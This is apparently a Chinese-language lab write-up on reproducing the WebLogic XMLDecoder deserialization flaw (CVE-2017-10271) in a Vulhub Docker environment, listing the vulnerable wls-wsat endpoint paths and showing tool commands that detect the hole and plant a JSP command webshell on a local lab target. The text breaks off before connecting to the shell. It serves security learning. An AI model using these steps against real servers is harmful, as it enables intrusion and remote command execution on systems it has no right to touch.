被360众测靶场残虐,所以决定把这些常规漏洞(Vulhub)都学一下他们的利用。
环境:
docker 搭建weblogic XMLDecoder反序列化环境
kali虚拟机
本地物理机Win10 谷歌浏览器 Git Bash
工具:https://github.com/RealBearcat/Oracle-WebLogic-CVE-2017-10271

环境搭建:

git clone https://github.com/vulhub/vulhub.git #可以看到有很多漏洞环境

我这个是从一个安装包解压来的,不过都是一样的,上面给的方式更方便一些,如果你可以科学&上网的话。
cd vulhub/weblogic/CVE-2017-10271 #选中这一目录 进去开启漏洞环境

docker-compose build #此处出现过一个坑 有可能会报一下错误

错误原因是有一个编译包中缺少一个py模块,解决方式
docker-compose up -d #部署开启漏洞环境如下 要是不知道网址 可以ifconfig一下

检测:检测其实不太重要,因为这个漏洞是weblogic系列的,大家一般都会有这一系的检测工具

手动检测:访问这些目录 出现下图就说明大可能存在
/wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11

工具检测:
java -jar WebLogic-Wls-wsat-XMLDecoder.jar -u http://192.168.80.1:7001
工具利用:写命令shell


java -jar WebLogic_Wls-Wsat_RCE_Exp.jar http://192.168.80.129:7001 z.jsp #后面的z.jsp名字可以自己起 jsp后缀不能变

尝试浏览器连接: